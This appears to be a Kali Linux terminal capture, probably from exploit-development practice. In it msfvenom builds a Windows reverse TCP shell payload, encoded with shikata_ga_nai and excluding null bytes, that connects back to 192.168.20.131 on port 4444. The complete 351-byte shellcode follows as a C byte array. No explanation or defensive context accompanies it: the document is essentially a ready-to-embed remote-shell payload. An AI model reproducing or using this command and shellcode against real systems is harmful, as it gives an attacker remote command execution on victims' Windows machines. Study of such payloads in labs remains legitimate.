 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.131 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbe\x05\x4c\x71\x57\xda\xc6\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x31\x77\x12\x83\xef\xfc\x03\x72\x42\x93\xa2\x80\xb2\xd1"
"\x4d\x78\x43\xb6\xc4\x9d\x72\xf6\xb3\xd6\x25\xc6\xb0\xba\xc9"
"\xad\x95\x2e\x59\xc3\x31\x41\xea\x6e\x64\x6c\xeb\xc3\x54\xef"
"\x6f\x1e\x89\xcf\x4e\xd1\xdc\x0e\x96\x0c\x2c\x42\x4f\x5a\x83"
"\x72\xe4\x16\x18\xf9\xb6\xb7\x18\x1e\x0e\xb9\x09\xb1\x04\xe0"
"\x89\x30\xc8\x98\x83\x2a\x0d\xa4\x5a\xc1\xe5\x52\x5d\x03\x34"
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58";
root@kali:~#